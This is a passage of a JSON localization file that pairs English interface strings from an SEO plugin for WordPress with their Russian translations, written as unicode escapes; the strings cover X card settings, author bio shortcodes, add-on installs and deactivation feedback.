\u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0435\u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u043d\u043d\u044b\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0435\u0439 \u043d\u043e\u0432\u043e\u0439 \u0442\u0430\u0431\u043b\u0438\u0446\u044b \u0436\u0443\u0440\u043d\u0430\u043b\u0430."],"Crawl Cleanup changes you should know about":["\u0418\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0432 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f, \u043e \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u043c \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c"],"Sample featured image":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post link (link as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0432\u0438\u0434\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"Post link (name as anchor text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0430\u043f\u0438\u0441\u044c (\u0438\u043c\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u044f\u043a\u043e\u0440\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430)."],"The featured image of the current page\/post.":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"X Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a X"],"X Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 X"],"X Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 X"],"X cards by default will use the data defined below. If no data is set, X will instead pick up the data set on the Facebook tab.":["\u0412 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430\u0445 X \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u0430\u043d\u043d\u044b\u0435, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0438\u0436\u0435. \u0415\u0441\u043b\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442, \u0432\u043c\u0435\u0441\u0442\u043e \u043d\u0438\u0445 X \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445 \u0441\u043e \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook."],"X Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X"],"X (Twitter) Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 X (Twitter)"],"X (Twitter)":["X (Twitter)"],"Widgets":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b"],"Whether to display the reviewer image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the popup when someone hovers over the name or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0432\u0441\u043f\u043b\u044b\u0432\u0430\u044e\u0449\u0435\u0435 \u043e\u043a\u043d\u043e, \u043a\u043e\u0433\u0434\u0430 \u043a\u0442\u043e-\u0442\u043e \u043d\u0430\u0432\u043e\u0434\u0438\u0442 \u043a\u0443\u0440\u0441\u043e\u0440 \u043d\u0430 \u0438\u043c\u044f. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the author image or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Written By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0410\u0432\u0442\u043e\u0440\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether to display the \"Reviewed By\" label or not. Defaults to %1$s.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u00ab\u0420\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u00bb. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"Whether the compact author bio should be output or not. Defaults to %1$s.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"vote":["\u0433\u043e\u043b\u043e\u0441","\u0433\u043e\u043b\u043e\u0441\u0430","\u0433\u043e\u043b\u043e\u0441\u043e\u0432"],"Use the following shortcode to display the reviewer name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430."],"Use the following shortcode to display the author name.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043c\u0435\u043d\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following shortcode to display the author bio.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post reviewer.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0440\u0435\u0446\u0435\u043d\u0437\u0435\u043d\u0442\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates to display a bio for the post author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"Use the following PHP code anywhere in your theme's post templates or author archive template to display a bio for the author.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 PHP-\u043a\u043e\u0434 \u0432 \u043b\u044e\u0431\u043e\u043c \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b \u0438\u043b\u0438 \u0432 \u0448\u0430\u0431\u043b\u043e\u043d\u0435 \u0430\u0440\u0445\u0438\u0432\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430."],"The Start Date must be lower than the End Date.":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u043b\u0436\u043d\u0430 \u0431\u044b\u0442\u044c \u0440\u0430\u043d\u044c\u0448\u0435 \u0434\u0430\u0442\u044b \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f."],"The following function arguments can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u044b \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"Start Date and End Date must be different.":["\u0414\u0430\u0442\u044b \u043d\u0430\u0447\u0430\u043b\u0430 \u0438 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0434\u043e\u043b\u0436\u043d\u044b \u0440\u0430\u0437\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f."],"Show X Author":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430 X"],"Shortcodes":["\u0428\u043e\u0440\u0442\u043a\u043e\u0434\u044b"],"SERP: Search Engine Results Page preview. Your site's potential appearance in Google search results. Final display may vary, but this preview closely resembles it.":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 (SERP). \u041f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 Google. \u041e\u043a\u043e\u043d\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0442\u043b\u0438\u0447\u0430\u0442\u044c\u0441\u044f, \u043d\u043e \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0431\u043b\u0438\u0437\u043e\u043a \u043a \u043d\u0435\u043c\u0443."],"SERP Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Select the post types for which you want to automatically inject an author bio.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0434\u043b\u044f \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430."],"Schedule":["\u0420\u0430\u0441\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Press enter to insert a URL":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u00ab\u0412\u0432\u043e\u0434\u00bb, \u0447\u0442\u043e\u0431\u044b \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c URL"],"IP Address":["IP-\u0430\u0434\u0440\u0435\u0441"],"Installs AIOSEO Author SEO (E-E-A-T)":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T) \u0434\u043b\u044f AIOSEO"],"Gutenberg Blocks":["\u0411\u043b\u043e\u043a\u0438 Gutenberg"],"Globally control the title, alt text, description and filename for attachment pages & images that are embedded in your content.":["\u0426\u0435\u043d\u0442\u0440\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u043d\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0437\u0430\u043c\u0435\u0449\u0430\u044e\u0449\u0438\u043c \u0442\u0435\u043a\u0441\u0442\u043e\u043c, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u0438\u043c\u0435\u043d\u0435\u043c \u0444\u0430\u0439\u043b\u0430 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0432\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442."],"Generate an XML Sitemap specifically for videos on your site to help search engines find them.":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0430 \u0441\u0432\u043e\u0435\u043c \u0441\u0430\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0438\u0445."],"Enable X Card":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0443 X"],"Edit X Meta Data":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 X"],"Default Term X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0432 X"],"Default Post X Image":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u0432 X"],"Choose whether %1$s should automatically append a compact author bio at the end of every post. You can also manually insert the author bio using the Author Bio block.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0434\u043e\u043b\u0436\u043d\u0430 \u043b\u0438 %1$s \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043a\u0430\u0436\u0434\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0430\u044f \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430. \u0422\u0430\u043a\u0436\u0435 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043c\u043e\u0436\u043d\u043e \u0432\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0431\u043b\u043e\u043a\u0430 \u00ab\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430\u00bb."],"Boost your SEO performance by highlighting the professional expertise and trustworthiness of your authors, aligning with Google's E-E-A-T standards.":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0441\u0432\u043e\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u043e\u043f\u044b\u0442 \u0438 \u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0432\u043e\u0438\u0445 \u0430\u0432\u0442\u043e\u0440\u043e\u0432 \u043f\u043e \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c Google E-E-A-T \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u043f\u043e\u0432\u044b\u0448\u0430\u0439\u0442\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Append Author Bio to Posts":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044e \u0430\u0432\u0442\u043e\u0440\u0430 \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c"],"About 61,000,000,000 results (0.40 seconds)":["\u041e\u043a\u043e\u043b\u043e 61 000 000 000 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 (0,40 \u0441\u0435\u043a\u0443\u043d\u0434\u044b)"],"%1$s %2$s":["%1$s %2$s"],"OptinMonster":["OptinMonster"],"MonsterInsights Free":["MonsterInsights Free"],"Installs MonsterInsights Free":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 MonsterInsights Free"],"Installs Broken Link Checker":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0443 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"],"Installs AIOSEO Video Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Installs AIOSEO REST API":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 REST API AIOSEO"],"Installs AIOSEO News Sitemap":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 AIOSEO"],"Installs AIOSEO Local SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO AIOSEO"],"Installs AIOSEO Link Assistant":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c AIOSEO"],"Installs AIOSEO Index Now":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 AIOSEO Index Now"],"Installs AIOSEO Image SEO":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 \u043f\u043b\u0430\u0433\u0438\u043d AIOSEO Image SEO"],"Get the best tool to monitor your site for broken links and easily fix them to improve your SEO.":["\u042d\u0442\u043e \u043b\u0443\u0447\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u043f\u0440\u0435\u0434\u043c\u0435\u0442 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u043b\u0435\u0433\u043a\u043e\u0433\u043e \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441 \u0446\u0435\u043b\u044c\u044e \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0430 SEO."],"Broken Link Checker by AIOSEO is an essential tool for ensuring that all internal and external links on your website are functioning correctly. Quickly check your site for broken links and easily fix them to improve SEO.":["Broken Link Checker \u043e\u0442 AIOSEO \u2014 \u044d\u0442\u043e \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u0440\u0430\u0431\u043e\u0442\u044b \u0432\u0441\u0435\u0445 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435. \u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438 \u0438\u0445 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f SEO."],"Broken Link Checker":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a"]," and %1$s":[" \u0438 %1$s"],"Skip %1$s Deactivate":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Submit %1$s Deactivate":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"If you have a moment, please share why you are deactivating %1$s:":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043c\u0438\u043d\u0443\u0442\u043a\u0430, \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u044b \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0435\u0442\u0435 %1$s:"],"Quick Feedback":["\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c"],"Please share the reason":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435 \u043e \u043f\u0440\u0438\u0447\u0438\u043d\u0435"],"It's a temporary deactivation":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u044e \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e"],"I couldn't get the plugin to work":["\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u0437\u0430\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c"],"Please share which plugin":["\u0420\u0430\u0441\u0441\u043a\u0430\u0436\u0438\u0442\u0435, \u0447\u0442\u043e \u0437\u0430 \u043f\u043b\u0430\u0433\u0438\u043d"],"I'm switching to a different plugin":["\u041f\u0435\u0440\u0435\u0445\u043e\u0436\u0443 \u043d\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u043b\u0430\u0433\u0438\u043d"],"I no longer need the plugin":["\u041c\u043d\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043d\u0443\u0436\u0435\u043d \u043f\u043b\u0430\u0433\u0438\u043d"],"Please select an option":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Update Author SEO (E-E-A-T)":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"Unlock Author SEO (E-E-A-T)":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0430\u0432\u0442\u043e\u0440\u0430 (E-E-A-T)"],"The URL of the school, college, or university where the author studied.":["URL \u0448\u043a\u043e\u043b\u044b, 